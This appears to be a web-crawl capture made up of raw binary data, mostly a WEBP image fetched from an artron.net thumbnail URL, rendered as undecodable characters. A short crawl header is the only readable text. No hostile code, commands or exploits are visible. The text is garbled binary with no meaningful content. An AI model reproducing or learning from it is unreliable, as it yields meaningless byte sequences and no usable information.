�!����g�C�l3˃�؃���� ����'qn';Q�@�D5D�uMQ��zЙ����j�+N<�۽AbcNe����U43o�.�E��� ���z���?���`t��J	��
�m��T�='� ��z��V�@�}&){��b�.�j^�ԾZk��j"h�������ԃ��;m�f�J-�Z�ߥf,f�o����,~�w�^ψ����.m�
�%5�}fF��+���fd������,��-��G���@3aH�DA�Y��%�J%xja��dlԆh$�4��Bt��9��6r\7�@+�y��q<Ь�n��^#<�χyl�Z#h�y-�"K��E����~���V�Ps���Y:����������py�ќ�D������Sqإ�l�8pK;~(5��	u-��<Ovȅ�u�,�����s	�cɎ2��J?�xo�d���6����C
]�X�S4I��.�&�.ax��@+(��~��|�:zR�n処�7R.�{,O0�թ��e�i�0-ej������$���n�W� �k�v%@�G� �d�%��?5�:�=L��;��z ��g��n�r�$$ə�$"Rʚ�|XNFB7������Z� �A�͹nޞS�^��x�cVP�Z���6U���1O�~8,�����H��R�R狄K�Dfv����Iz@B|�&-��X`��5�Pf�U����F�P�<aD�I��?��]�)��s0��A�uk��*���.j~�t�G'�IW.�?�X�W7�q ?���r����(�B�)�׻����4��!�r��*ࠄw�0��!��h�%ΐ:Iil&=.C;�*ܠ�
�ݍ�R�׎�xZ�:�w��%%#;fZ@����w{%��>.*rr�������D�������Зb�+�&W#F�ZJ;�k�&�\�	����g����RK��ib���@FZBR{���q��p�(���M�n�V�mI��+X����=��Y��Z��K�3E�2������.?Q�?u����3[�[��}��	��笟��y^qk�V=�
m 5-`\��A�l9/3�k�f�D��#�d�2j���S���#61�K����B����e���;�dHE2�|�4��U�ƾ���;��Z�l��g��LX$��[�}�-=�jT�.�v�S�3���g<V���V��z[�ۮ?XIQ�%�8<��lG\Zi��ٮÎ������2',]\ӄr�M�y=P� �y'0k![B��ƃRLp#�����l�B̻���FG�;�'*��K�^�B�h��v3rp���&������)��/dѝ@9]a����a��.�V�6�)�t��]�n�MBh��YCV'���<�D��n�yǍB�L1l=Z23���X���2>�RHTP�z�<:�$e�%�S�O���+��a��cZ6C��ˏ�G�����n�m0���;c��r,�G����>0�x�:T�Y�'�����������V,�X��<�/TZ=��s�SELXə4� J~R����%#R��VAX���Aޜ"�>��iMp5q�N�$��\X�*�Q'
��3&�� ����ZP�7U�Ә��k��a4)�ɯ���qE$��ƽn�+��{9ڪ( 8��I���$�˓k�RD4x�z����|c��*�΀��L�i^�`*��D$9�M�)z�$IG0\��$����e�	���2��G������S�o�4C-<h�ƋC;��;��w�Ķ3:8u[p��K���AhxZ����u%��i-�s����i��0��&dm 5?�	�e�83��� ڳv
Z%���޷�ʖ5�r��S8�*��˼Z���S������]C��u�k����#�Dsc�����K<��p�߼AJ��sk����Ni���Oea+ۗ)�H'}�+	��pyb>���%����<fTL�xł6l�mp���cB7�{����qX��q��XDknWfg�H1���ݣ��f����<
�|��I�v�
� P��)��wE� S����*X�-�E���^(�X@O�1��ȸ�E@A!#��c�&��#�@�3���dذgԅλY�{�����Vp��y�����5��C�������&^�zy�oBv]1�L1i^�*� 6��o�0x��D�+m��YGۨ]W��au+KXl��<Q�$J�A�<�Q��Vҍ���r���,x�xHu����F��4weOk8��^�Esӆ�%�i�Q(��T�"k��h/��x�����2�~Y��q`!*�]�]��O�D,P��)�^�|���I�!iL�@a�bԔ��@��UrBN�g/�|�8FTG�L�(�0Ľ��tS�s��=A��k�%kJ���d
��^�p	FCh�X�\�G��H�󭄂0�R|��(��6Xo�/��qu�X��(w)�[!g5��hѵ�#��4:��=�/�����P���g�a�'�!V[�	��	���̒ =;iW�k���q+��!��wSu�)qF�0
���Y��r�E.��`�8�s��#��4y�]�݉x���Z�51�{��x%╺x
�폯� 6��5%���J���yU�k�!����_]j��ӁH�`j�����,2N2u��b��uP����÷��u��kY�d��ФPK$nT��c���]R�d@ڮ��w6��l�e��v�K�����>t� :(9#Pr,u�<S♱N������b�O^S��U/��p�����kC��AɁPrL�x�����i�^�3�D���_�?c���KD ��Ӄ����*䢊�K��~�sW��Ar�u#��vRq� �k5y�e[�,`mF][��.�F�m^�QC=�Z(N-QN�I��u�f6��w672�_�����!{�+��ޜ�����(%vnm���P��Oϥ����	����`C)6^�@��Z`�֧����E�*y���\�O"ҹj'Д�'��y�}$�"��7�9��Y�q|J�3c�4��mW�>��e.�7Q��g���4���Q9��Ip�_�'ڔP,UJ��5���J���C��@r4z/�.TK�'W�i���/����)��XPT�	�Wj[�灂V����01�	�O����u��R|�`z'����P�(k5�A� �ú�	<��8`��W؇����
w]��D�����Ut��`�K.���L��0��.tW�>V��t�v�;Y�c1|���0��>�1�ځ�I���D�2v7r�ry�p=�׆D;���^�c��S�z�������`�k^\����y�%��8�S�U�͕�gGi%6*�sy���/����j�X�A�y�3�&���ͧ6x˖D���^o����L��4�p/�ߔ�;����G�D؃A���	����=�/���)�r��8��s��ԧ~�x��B���^��(g,�;x��;
'��;f��8��r}��1E�i�$U�]��c�_Hߒ���N���.��U͚�z���hD��=��*¡aT���Ib1ߘ������ORgc	��}����_��9m����}_Y�R��+oq��@��H�{��+AM��J�R4��SD �_��x�V�'��8�&c1?*�J�p��4����*O���;塣�)��̂���\HE�)({eG7W��Z�%8��/`Ǯ�����wF��T{C��xp5��S��_�Q�{�z��=��i�:����B��{.{"
��]�}�ͱi=�P�-�%k��ZX�~߿�]�R)�K�� i�z�%C�pT�����OV���tIt�]?�\����uY('|��ё&ӫ7#�����fQ���qsY0��X�_���g��EPa�0^.�̑e�/e	�HMJ�(�Y)ó�WO`V��$,�G�8^(�|����ӭ]b�{%�Ɍ����@�|8.|�J?�ҘO�Q~�v��'I�rs�z_��eHS���[�h����O���y
�n��U�ݩ�ȿ��|o ��\+�L����+)g�����Vv�.�d��u���>�Os��X�|���s������R���#�����X��$��L�*1�p{n��Y�H׽��?/ʲYj���zK�o����H�<��ykD.�!�*0�)'�tR÷`�52'��3���*`����L�U7��[Րm������W.C��gH����tы&"�E-���sa�D�L׼@;0�%�4��q��T�ٟ[(>��*6�0F~�ѱL�P��;E]�W%Ƕol�xRJ�c�ء������|�ε8EB�Y�}�ɑ�W�J��[jo�Τr0e1n��s(�3&u������ם���s/̲%��o\J�Lg���
2%0����ϯVk�h�����/,���#V��sA	�p{@�_r5�%��{wЂ�z�ts,p�?����3��Y�-�)��#.p�ay\/�Y��肭���'�Է}�G��B�h�^p9�����΂Ƣ�O��?�`5�����}��|��w�e:B!�$R��� l��P��f�=B�LٯW�I���H�8��>a��By��XL���0L_'�Nu�g���U��OCC#k�,⑘��'?������iL ?�� �gݐ����@�ϻ�J�C�� �������n�S/�#����m�jt&����io��
h��U�����-@�0�ԋ=s�W\��O@�^̨B,�w�K���ev���~8__*����,���|nR�i�:�d�];D:L�0�����6?�+���o0��s�8���Ϗ���6�&Q&�V\q>��4�h<l�l�{?�w�]�3�/��l�����/�t{�D'Hej����������*
��Q�mP�n1�(�����ظ�F��e��B
̼�V�e��k�����Rj�]�)}�>E�B��9��/�0�����i�;���S�]=}�z�����.B����B��$�s�,��Hat��+3;�c��u%	�0 ǥ��W���	���y:歃KD#��a2�y���r�*���Q=D���b���j��UC�,3Y��%���~��P0��\ެ.i�_T��2jX;�r���s�EA�RU��h�W����R;��_�W��
�����|� �d��g�p�V]��,�[͖�x4�]����dM����%g�~}�� U��O�o�Wp��f���4�Y鑅b�A\�w��Ȥ�~7���i��؊��Cnm�I�đ�^`J�$5Q�M-n��V��=�C4�N;���s�O�l+�,��fS��t�Y�/Ƃ63"jWs4[�����9m:���Y�3Φz�M�[9a;R���b��)�I��}}��A�j�4y��n�l8z���$�ߤ1G�w6��t�)�m�A����N�7�q�f_ϹLG���q�Y=
9��o�Ҵ%��*
d:?����x�4%s`b�N���d�������m�!4_5�O`����h�))��1��G#m�$�x��"n1��"�T�A7 �xw16��f�"�{��t�� �	Ƨu=/��.fG!�.cr�>E��ρ��oOʉ5-�cl8$�x����̘K�o%���qX�~�|7K͓L.�m�����:5ħ ]��[�UV*:�٦�؁X[�����7W���7�[2��e4���������Ӧ�2�)Z���Dj�آ��Z����Q���Ѿ�!�7m��)�q֏-7��^��V�&���1�3V�[�C�w��)���MH�c��;�[{�r�*J��Gp�`{)1��h��l����!PG	b}������`�٦��Y��� H�q� �&E%,vj�.H�~�*��J���<i�3ck�VܬLB>RH�^8��[G
�o�K����|�Xc�g\��SC�l��30�@�>6����-��8�뮼��>�螾T�&�H��N�׭5�F9�)��S�^��˂�_݈��C�Tx�ٜ���2� JLu�26�AVA����b��27��I����M�װ�#�@U5>5��f6)$Ի��~�>ܫ�U�ՙ����~Q������V�Q���4N�6�Xٵ��o�oYΖ����7�7��iD(D����aR�	���m�����2=	�{�(/ ���V�y%z�Mq��I,������^��U���;�r���1�ΙZc��Hk���N�)xD��������5�6��&�~�d�/��%�cw�̒U�w�0�����r]G٘(������/��pǊ�C����ȴx��nX�s���@�4�-f$�_4T�����a���v�ֵ�y�9kҪ�0Y!�e�/Y��0���Ĕ׎6$�3��f�������`3����n7��.f~��$<�׺�O���ހ��b��(��: Þ���n���/�X��$(1�}b�x#��/��S����'�����ش	>�}�5ѷ���9B8����QJ���~
���\
��	�h���))��3�3����u�ȾZ�u=��$�H񜕲wR{���?�V�>��>�"�@:Y�awD������ed���,�����/& �/�W�o1�т�')�C|<)��M���1�f�?��Ɓ��y!��<QN�K%��J)�\�su��Ej����~���;�{��`���-$d�`$��)y�ü��Y�G A �`�_�1]o��_��Dj� L��PN{���V�#S��Z��4vBlҨ�(c�O����<ѓ����I��p���������,�+�b�;�ȓD���o̋SQ�:+��Է��\>�����n��ڹ�9��~s�ɵ���R�|�!�)�:
��t�*�nyl$�Ƒ���`�=c�Xk�\��	Ŏ����{�&�s��j� �(,�\�	�	���p79݀�Ks��Y�m�$,�٥'�,�m\����4�
�����#�x{aQ�`=ly�E^�p=� ]07T�J(���_(F
��0�z���M�\�b��YL-ʻY�sl�>�J���Ԏ��	�t!x��&�)��¥+"TY�Yh�fT�[�`�����`�Ϯ��ZZ���6u=l�{��^� ��X��4�;.3
z�7�j7y�J{S��ͪ���qe �:�]���#<��mqtM�}��ȧ�����d�ʅ���Hf�Bu��~�A�O,q�P������$�P��αI^�_1��(w+���;g�q�u�G� ��/`��%2=s9��CN���
�%��� /Z�5W�2�*��G�5s�v��M�&: ����ZӨ����.��J�$jpba�2�^�(�[�Zf�"��Q���9��}@��jc����K��;pL��|-��M�	�� ��?Mf�dwk����G�Y�<��Q(-]a;����i�   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202201%2Fvas8kdz77frSmOeyNSaOjsHFJW8nyaZb3tGSkI5o.jpg&w=800
body_size: 55402
content:
RIFF2�  WEBPVP8 &�  л�* >m0�G&$"��r����cn<��S������^?��=zrOĿ����3�����n�]�|�zk���a?�}%?h;�����k]���{�I���_�������u�����>�Y�������K�7�����������>Y��������������u�]�WG�k��~������a�����}s���?��po׏������(���`���k�������������e�t�)��Y�,wB�)�ݱD�_h�x���	��ŠRN��^a��3��@�Wj�f@&f�G��O	�g�a 2�%���Bb�g}N���נ�[OF���$i���OޡOՊWӚi�}����q���d �3����Y�Jr�|��C[�L%ޠ�b�
�Gp���R6�3'�ZB�K�W�i̄-��f��`�4O��C�dff'��.� nː�Fpb��">�n K.�,Iő�M��:!smyU��>��7~���Z@g��m�z����ܲ4���R���e!�s��<�ʭ�\=��T���!�6�n�gݬ��*�DH,�����@�\^�k����^<�������س?�z�a��Fث�l4�S��r����io;+�bd<�[[)b�#��\�el;>".�i�_Yg�b����	?[NF�_]��b�(����'F�X��8r�
{ f�ڪV�19��..jߦER��I���~V��lǽ�6���+�����ܐ7"?Q�m��{|�%$v>�4�7bfa��kM:'���n�#���~����)it�EJ����+���x�\�Dh礫;33��"�Cj��pj�G�E��������.��&�s�I���.��5&�;{X�k1��VML���jA��q��A�k�����Q���%"u�����0��#���5�e;�*j6�u��V#�U�d��P�����j��wqH�1�����rz}�x�f�8�\�!��N�zv�y
�,���X�2A��#�	��������0��~���B��+s���B��z�\+Y�� .���<�����M� k��Ej|A�Yl��{���b��H~\�jk���}E����íf���{�J\Ȋ�݂I��%@�m���d�{զ�}ZQ�5���V
H������i����ˉ���|1	�5�X��⫯�/��	a��{����L��_T@��r٨���!@�������}�ݨ��Ƴ��tJ��AH�[�s0.�ʙ+�1�n���K�b�����C<ȁ��)�{Eː>�x�
�q=�d��5�ʠg.���Q4F�`>GB��ߩ�ju��#"���'r��&�>s%ʋ��է�B��S�^�#�Ă+�mj>�zy�׹z��p�!U}j��}����3Un�mӋKR��=Hh^��N�`a�*�s�?޹��Ԑ,����vqƻY73��g�B���Ξ����)
,|���H�9>W�f��-�.D�� W�P|��'�ѓE喫�)�IY��ݠ'yQ���k�tKS~�ԦwM�8��u��r{A��N��
,z����K�1p��N�@��/�|,ŷ;N�����I���0f|�H6�t��� �xE|ќ�ߕ:dj7�{�VU��l�F���1g8A��r]��� ��QZa�s��|T�/�N�ֺ6�&W�r�_���+���^w�r�y�rf=�#��E�W��^����||�BH��*�5�p�H�K�ك�q�x�oz�d����z,�u�qi���z���s��ݬ5�͉Ќ���~Aa���H��A4��Թu�+e���E-/��ծxkT������&��&'O!�G�4@���3���çr�?�����_�j�s���%�f?�J��!i
�ףG�u�z��z~��	� ����S�:�5�.ҍ�h3"�{��ճV��Tp�K{q�8z�#��W.��� r}Z����aڙ̎��6�a"�*�����D����Q��7s��O����w3�vǲJ�� D�.m��o|au-S�F���:GW���fV���h�J4�9 ?��,'�P�B�n/��9J
Fͦ�PoG*O� ���FX��BS���P�&�8��}�P�u������Y���|�'��,���>T�c�v|�a6(�=�.؇v��
� �o�I��b��IJEAA��H���D'R�[�1��J����o����vWO{ѥ˺�:�Z?�~�R'y����A���ὼ�碰/A��HJTl��BdηM_�X�T����2�G��3�L�ݍE���V ��!�@2��}��~V���ڜ»�
%���N�z�B\
����T
x��$N��&�4Ζ6-DV�m���g��jk�wp�S ?�Y���EFZ��B�DDh'ա7�u�lAU�s@8�KNUOyy֭�h_�u�j9�����<=̪��\$��{N�)ߟ��:�2���0�+!w!�a�1�+��ҏ܏�L�L�'^�	XW�'1���g8���?��&j-�+_^kі?L%�'�����0,GM�H�U��"�\�L�ț(ǝe�-��$�K��r���'i���k� �Z�
ZK�|�Y.�-��kY=�q��)���c��)�~V�i�0�Fm'1^��T,�����$Z�#�z�s�"�A�p�3N��l�.Z"��#v+��1D2)�V��"Z�I��_˲рaڒ��NՊڅ��Ɇ���n� -�N]�!ܚ:�=�( ��>''>�F��;�w2��a��j
����]���=���%��(O�}�����~J,��x�����RSDu,�/z9�((B���6�Y��X�0�Ƭ��g��	�ɨ��4��屭E��C�0�{oB����羄�|3���h�za����������BA��v��[�o&�a �@�kFHX1v$tզ��#��*~��/A���|�y<#��Cw��Ǥ2%3]��SpUƪcw�8-� �&xp�O�9�>��ЈF�ޯ������nN_[���y"��cH��QP�d�����r��n�2p���1���ְ<C�y�XQ�!�1�X����Ul�l�08f�yc�:Z�t�V;��Q��A^\�^�Nң�nW�G�#��1���xq��k:�A����K���	����>�Y�0�U��AL/�Q)�	e�˖B�K߶��&�"�T�VI��7]ō,���Q������pv��fzV��[�Rk�{�l��w��M�����1o�Xd�)�n����ꪥ�ޓ�<�ھ��_J��a�]���������yא����}9�zVّSw�uȌ��'S��N}��&}����n�D�Y%zn�L���
�(y%V�T�gJ⑆S
�o�X ����&S#�!�a�,E����W�ê�s	c}vt�Q�@���zJ��pMk�zЦ���#;}.Srqq�R{*���s< �NR&�Kߕ��{�@�.������>uE��MU�;���>^hRy�C�Tr��R��_ ����Ｘ��,��֗?���y� �����>z#�+=��%~l�U_x!K��ҝ��z���e���\��^��\����H���i�5M��򗩺��n�/4�wɗ�U��%���f5�����8���I��&�6�(��Zeܝ�#��V��j� �}�r[&������/"ʽNLS�=������֫�!����Y�f;L�h�����6�ef��M�W���} �?"h��k���z���ۨ���nB���3!3�V�r����P�&��OVI�R�9�_rü�oLKTa�y%'&Q��]����s�W���0�:��㴎S|,���B��+���n/�u\ůH�mG�JDf΋�T{��d����֚�3d7�n#�L_�g�hY��A��\�3��B����+���vЈ����;k)k(��<�p������v$��c����(D�+�u��KѰ�'�Wo�Bm��o���6^�i�l9`<���}�Tt��m�G�t�$^Ӻ�BJ`��n����uJX`l�x�F_xX�����pG�>>S�W�����hÓ�ܧ���l�:�u�Y
2S9ԩ�z4��x�y`�B?��?�f��H,ѩ���x��Lrah��~�`c0��Y⡈#,9u��gc'B�����z�p1��M�.�|�q��Kf��,&>�?�G�Y3��#�X��y� �F�g�Q�<g�ݰp�;�uw�]���Ms�@ip_e�݀�"�	i9׶׳i:#�7j��Ɓ�*�튫<��ՂF�R�+[wV��mD���J5A��� {�K�ԭO����غ���j�31�I5��Mr�(b�>�����"d�7^��`�R4�_�h��MyNs`o�)k������f���@���lF!�ګ�!���+:�L��Za)���0�D5�:��6y��5PFʪT�*;�U�B�4��0��3Q��K����\|���)9��E?g:>u?,��Vj屜�5�W�`�c��F��G���uD��bJ<j�W�1H�;��Z��O�TB��+�1��q>p�+3��/ĭH.�"<��\H
���S��qj�b�k�Ml��}�e���Q�Ih��.��z2�5����x7_u��_xJO�m���o��|A�혀kT.eFW:���������[�֙�������If��7V��A0�+��.��1���6a�4uX���UW*�3B7�PW�X&4�ܬ=k�U5��� ]J�[Ggz8�z�ms���E�S��� K�R�G2d��ίM��#���0�2m��|�k��i�p�4����j�2_oþ'-ns�S?Ǝe.8�3�ͭi//�DT�$�"B�Lj
��,�a$��8����
��G?�G��?I���GR�4�5
X��;}�P�diII�Aȸ�u�����ܸ'#�f�X!���U(��BTTW�h}�¼F{+*B�*w��:Szd�Q`������`SU	���W-Bd!{���C��nz��fyH�H�M���p��R���^A�ǎ���4cm3��%��bՂy���O^���9!d�Y��n���ƌ@:Ga����^�В2����q�f����ņ�ѯ��)�� 6���B��Ӱ�}Ƒ����x(Z�3Ե��̷�û���y*a��s�A����|��Ϳ��"+�]@.;�x:?HX�NlE��5�������*�{��͙Va(�4"yo'An,{::�7�=.V"��sL��[~m�iυ� Y�hR7� Y�L�XS'L��`�ǜT��=�B���X�����\v!$�<�-E�^ă���]���m3�rdco�����,���o�Q�>���j���o~ ]�W���,7�&��},5�V�/^Nº3q*G�n^��l��rrKgؐ����E�����o�=�/���-�-0&�-tx�u�(R������8?m�˨��e;��N�T$2�z�@7M�4�~Gf��������GA� EX;�9B��	$���GDE�@i�/fG ;�A��z���D��9�ߛ��𞚁#�lGj;G�r�tOoZ����7J����E�U?E�'�Ey�Zw	��n�)�E�Y�8s�"�a���՚�����e֙S��?_-8Y��}�-g��-�UR.�� ���j��ukH��=��5;��ʌ�tCd� �GX�u��6��p/ǉ��C�S��=��B�C]�����P ;2�I�$f�w�kC9_Wz���*��B�� \�H:T��R�/����L�� ������a�ΆtA����� :6�6p�%_�=�O�/T`)cPs�IqM���F�!��`8�8q��DR(,�>��t�!o����p�uަ�b�2�aZH��]Z���TI7���:��N�qQp��=��@La	���� �@��n�PǅQ������z')�eBi�V��]�S�mVK�Vw�t4���nz�ľngdC�j↰��'�ף��O��� �Qg����҄ۮp &1reO���=�\e��&�_hGE=m�|)��O\1��E@.�VR"��/��(���>E�)ͽ[|]X%�M�~�nd����(,�Z=���vM��=^nK�~��*�c��2r$�X�4����;�^pA��;�ċ
���-�
+�Ҍ&���AR�����ˌY '�*'��pì�9�:Wv�F/�nІ�*�e�Ix֥�ȏ��� .3�E$� �L���du{�[��"���P�U"��K�%�8G��}d��iً�J��J9�&EDq�oa�0����W�6bX6��#�N9PSI���0��h�n�u=�)��Ҁ����N��=]mT��Tr�P�ݵmE�a+%Ƹ֑�z�B����؟�P4G�_�������^�ZOw3���H��
ro����n�y�6]a�-v=�O���Q�(I#yzӦq�#W�,�M��<����`n��C`��F��sӼ!)�R������(� .s3o���\Lq@�R�oH���{�o��Uo_���/��X�]����u҆E��ܔ nWu>���ƈg'0��s6/N�O��wг�����Dp�۸[�_#��-�����_��;�E��=)[^�Oȗ�M��Ա�.����#j�����������(i�`�ک�R|���-.]���C��#1��+Ptym�]��%��@�K��7���v�zG��~䰘*�oMx����nѾ<g�䪑�-*�<�`�-���E!�m�eV.*/�������3��S����J����]�q�~������w�0�ް���V�r<ѫ���CJϜHP�p�4��*�pj���/3]�ŒQ��0� j��b\��PӶ�e?�}��ó��84_I��h"��z�d��R�i�nO�2l��To[SkY�̵1�ث�pd�o�J�Sp &���t�/L��50DB�+~��@�l���0>`:J{*(\�����,WI�2[:�����l~�U�(u����5s)N�4ct�͗է2��g�ݎ��ʾ+�ED��p�R.�l[Ir�H�i(&�$�}�ͥ�����ê�p���%5���I�a!-@�\�t�t�$�!X�QS��0�܀j>��9��.����Ծ���C4l�.☒v���C0��4�ڙ:et|p�f8�s�MB�YP�� y�
v����]k����K��xL�-�-[j]�{��`'� ��Z��ue��o^� �0s�/�\L���x�4�q��k�?�k��.6X Y�V
�����1��a��{��O{��h���hi�A|�����9����9�~>�gm�C?:��Sޓ�H�X���ƚF�"w|����ؐZZmȖ6�{�U^��N�"�Vk m���:���P�R`��EO�J<��΍�	�c�a��1m�<P% -��\mF�
�9��2�o�|F��v#�|~������-�R�r���8�����b��s%VBM�W�Oi����#w��2]����N��u�)����G�X|��"�$ck�c�"F�"�r�̢fzPk��6�P�����zIZ�$�uK2p�����|	�͌|ϣk���E,����TI��$���ƿM�`��tF���O�U��w̝� ��	�f���1�cFa�2��E�_QIU�= ���������l�����'�@Z��� :ؤ�Z@�09h��x9]�����W�U�Vu<Ww�8�A��/�4�vV��T_��X��'f�����4�p-o���/���f�|�sK�S��oR�|�̀���m*�ԅ��� Ť�1f3������Uś�Fx3�aS��b�@���#�!���$묕�y���'�X�$a�_��!�:4�wv��@�>�^G"���q���Wԯ�����p/�$y�9�8sF�����v -��j�K_�z햚�ކɏc#/�}��L:��n�h%,�|�#�ݚ��4�.�]�z�J�|f��-����SaO�'��y�qI���XkiH]�D0}ٱİ%k�I1�@�P,(�^�/x���,�i��	�=��oj���[���[�U!=�W�L�HV�Q�P
9��.2�����y�~R�V�x(T_�߷���q<�P�A�A+�g�ʠZ�F0�E3d�k͆������ �%Ӄ]@��b\���ѹ���������A*�����&6�~=cS�����!]�L�Й���٪Q�K1�@�#xW�' ��8*)Ov�k�R�����)2S�@�)n�j��} f�0ȹd���m�}/LVo�W���%����[���i�D���p�`�˴D�~X"	.<%|�"�5�ɍ̲�N�0j?Ed��(�LIa��ײO'�ac�[�0x��@@~i�;N�Ӷ�T "��g�7A��m��yo%�C�<Z���9ƙ?Q[�3	�h~�R˧�훆�U9Lr��M� tr��F���L0N�jzWMFFx�3�2^�E�JYҚ+�d��`D5O��-kH�uQ�:�K8�5��!F�/f��@s����ߙ7l)UH�ް|��7D�̝��0�|����x��f?�����O��'�y"�>ꈶ�W���)��`����m��_�pbo�����$s\��Y���5^��ğ8�-�fTH`+�kJ���a'�3^��� ��`)OץooJ�e���".0󰞖�0��;�ԡh�����"Q";w!�|�w?z]ZN��
Q��+.�M�1�N⏑�H�*@��&�H0D0���mU�5��a��o��Og=\�.L ��<��fU07}Q���\ǯ��8[KM�6h��=��cV�|�K���d�S���Z�ٶdi���E���~?P��nC����M����hm�$�
B�뽞(���#��U�������jԸf��Z��&�b܏)Y�r�:�h�sO�J�+��Z�a3Qƿ�Ĳ>��!+7q�a�U�ɧ~t��'��t�_|q���2�T~�b�o�0aZ�e�jP��G]lZr,�M6�jl��io���{�r*����T�3"��l��K��k��"+Ϻǭ�����I��v����A��N�6�d{��,��#��R��4��?ٷ4�?JuJ�NҦ��z��Lq[>��+a�9�Aܠ\9�� ��i��}o��+��X�4�h.=��t���;�@��43:r"�~5�� �I� U
i��g���z)+��on�U�!"�l�𭋙�Uq�/e
ٜ]����!��(R�MQ-��T�&g�=�
��&"�� �?�sr�ב��ӍG.!Y��f��sS1:��)��y�y�|{EY�������G95�%����6=\^1sqZK'%�;A��d�����Om�)��%l����?�!b{±���a����g|]燻�6�dUD�g��}uL�QU��"�p}X����^)�H��=*�*��24�0+�q"��I��E�z���j@�����o3���Ś��e�JJF��;P�9���Mz�* ʊD�L�R !�/l���j{���-. =��u,�����X�g��S�
m{Δ;y[Ј����n��)Ct�"�k��fx�D��7�^�N�C.i�g�t�Y <���T��,�eW�:q#	dTxp��aMѿ�F}CH�oЍn�(}�]`m�1Q�{��	<�[��~���2|E�Z�Z1�JM;��)z�_�$X��,�'���U��1��EO�X���w7©Y���g���>z%�v��Ծ���2���M�����F�F,ىJ�~o�*=�ڗ3�P̎ΰN���.�� �w*��X�m��åw�������N�,��jIS��A|�פ��>�_O�Y"�)c�g������:�q)�+��8xwн�|e�b�~c}�i�O5��b��*ß8��N��G�hgk��(/���T���^����>v�Ƕ졁b�^��{�/Q�iy�.M��H��$=���&&�~rH�$����e��n���npOڤ�^M���Ig~?�\"5�5q��7�ʙt��-ˆ�~P� X�[M��5���N���F����2�ӌY 5%8c>��A8U�.|����ԥ�w~���e�g���z��^NO��-;	D��'�W���|c�l�̑�q��8�m�Ɣ�EӐ��<*IH�nH�д&71��N} ��)A�����l�"E���_J<_��ִ���JM��8�m��,$���>﹯Ǫ���w^�E�CAPJB�n��}�{p7�\���=�i�Z��ܫ�F��V$�Us��l�=1�j�p���uPP����V\6�<缊��"��*��ݗ�c��#�U	K���\���N�å�^;��d(v�V��,[��kj� ���%q��sRs@����<�#M�Ҫ9���(���q$�[��#T0��|4�H��R�2a�zfcK���7�h>�R=!vkF�\�����&�̀tI�N�Q�~����v�7��:C+�����Bʒ�N��"��A[�|o�HW}�9B΢<����&.{��b� Þ����1&ѮƏQ	r����T��l(��w=S����)3��������{�f�!o�\WX����d��-��Q���-"��zm GA��s$<�a5����Ү'�>2�;lۯ���}� ��䂐�����\4�M�����A��K��O�I2�P�`�y�p���51uUb������րa���>g�',�M��l���x�(Mz ��!��g,b�.����4S^Ջ�=w��(/���pm^Jۀ��9�3���s�}� 㞲����,����#Tz����3eT��_:(\���.�g�ڧ����(���m�sv�YC�z_О6lW���S1�v5g`3�ү��$Eg�~߄c$Q�Ҭ��/ژ[(��f�0H�m�gŀ�
Fo�1�<�F���3+������iB��M�=���h�b�<)L��<t�J�4�V����%e�pA�5��NM����������)ڜ�#e�[1�k ��߱�	_,/��%��W�V.b����\g`M1�D��8F��:=���|k�X]�Г䒨�'�O�Y�$�j�ڹ�W>��֎z&�P~�G��yʉ?�[2c_%F�_����!�D��?��a�#���ԾxFq�E�Wܶ@"i�*�Õ �:;�k��W()�D�����F�ț��k�����.��?Pv�B�\S�9^��}�� ��RMc����i���2!��R�r԰�7H�n�ȗ���
���D��o�
���!-Y=�w`�'޵���hB�$m��:=4�- )���ptT(���ڞwt����^�p����WKx7G��Q�&��zp'z���L}w�E�5����sჾ�`.��pv)~	�N'ILőz�~Ad��i���[.�*�L\���f�m��8��PD#�	������V�Ҏ�1���_C��k�d��!*��]LQ%� &pv����{JS�
3��X��t��u��c����Gw�%��7�1�['��2)�2�O�ĜRi9;Fgf���t�bq����� n!y6�0��49���+ώ�.���Lm�~�v��
f��l��+ګq�V�z(ZW ����I��L��f�i��rD��r���x2��f�t�bz��n����K8���͒�R�&��W��6x}D�v�J(�+�$p{��=m1��Ǎ ���x��e������И�pL�nN�GZ��9A�s�9�z��W_�����%�#Jl���{�v�U6j7e�G*��U�ïŉ���h���Z�P�2��&�(e�ħ������x���߂�,hc�A&J.���w�E��i:�b3��nZ�@$/?ɂ���
�2�ƚ�BC�Y���'ş^�"��0��_>�1���p��B����]�#H�0����qp5Hl,���6�V��쥺g"&�� �W�=�9h\��A�����yȚ&_Uà[1=;��.ۣh7��M"|H��,���{(,��/ַ>�����|��&Sj�!>��K Q(݄��_e���	�4�%�L9��`/L��@�E�]u	:fM�$�D�CHV�P��3T8���5�^���$/נT�a����k"� �Qh��z1;~{D�C�޻P��J��0�_�ӇPD~��kt��@,8;K,-��id"jM�2�D	�<�[�c�ξ_�QW�/@�NpzA�'��rI٢v8���L�1W��� N��aL��b�㬒4Ik<	(o��ݤ7wMx�T(�	���	��e���58xx��훁Lv�y����m��Y���8~a�mr6~t�s?Ϻ�/R)&Bp�mFrHZ�F5�u���ֆ"�1@��7}�#ja��sMSeZ��K��j�c)#������e��`���>�V�kj��3�i�&E>U�طJ_��Pf����趢�~^��0�|���[K={�W�8�s�;݂�,�C2��aW�q{����~ ��@��cu}hդ�U�h��k!	��Mc�t7��߫�F��]��8�Ð�A<�ɍ���;����_�k���ܬ.���)L�)8 a>b���)����>�E��r�o�X��مO=�M5�\�Ҽߜ#2�e���\#���/�i�y�B���u�{ye���РnW���<e�0������f ̌|;e��F0��언x��XS�?D�gIԭ��Yv�~3�P*a�%�e	W6��s� ��i��Ղa2�ŏI4?֎V��IF��;��I�ȼ�GԆ�44/@�yg�"�4qS��Ol�kYd�37<�܆�ݩ`9m�����BP	��/��5B�B~����W��f�h�P{j@-��oG��[��)�4Q`v�qqŀ��]�o��N�Eߌ���<OA�*�@cs�ӟSR��P���]/��BZf��Cψ����(�����t~}�3�G؅/�p��]n��� 1�j9e�Q���%�4��7��U���m���K��گ�g�V����'�]:��o�.o'1	L��C�9s��8x�@h�:�C�w�z���� ��a�ڲ��-�#���(�믂�`ɚ�Wu��g��������v�ai��2E��N�@, /�CClU&�0���>~�>�T�j�?tpG>�3����c�*H뤭�pW
�I�:�
�g�,�T��=��Q��
��ίh]���	{��c���y�
)?6�J"���9
